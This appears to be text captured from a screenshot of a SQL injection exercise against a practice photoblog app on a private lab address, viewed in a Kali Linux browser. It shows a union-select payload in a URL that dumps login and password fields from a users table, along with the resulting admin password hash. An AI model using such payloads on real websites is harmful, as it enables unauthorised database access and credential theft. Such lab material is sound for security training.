 10.0.2.4/cat.php?id= 2 union select 1,concat(login,":",password),3,4 from users
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Lin
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2